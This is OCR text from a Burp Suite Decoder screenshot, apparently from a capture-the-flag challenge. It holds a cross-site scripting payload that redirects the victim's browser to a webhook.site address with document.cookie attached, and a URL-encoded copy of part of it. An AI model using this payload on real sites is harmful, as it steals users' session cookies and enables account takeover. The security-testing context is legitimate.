 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
42cb37eda8843f4f05203649fb78515/
</script><script>location.href="https://webhook.site/0c416ba6-20b4-4150-8553-62339baa193d?c"+document.cookie</script>
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%38%35%35%33%2d%36%32%33%33%39%62%61%61%31%39%33%64%3f%63%22%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e%20%0a
Report Admin
Simple Overflow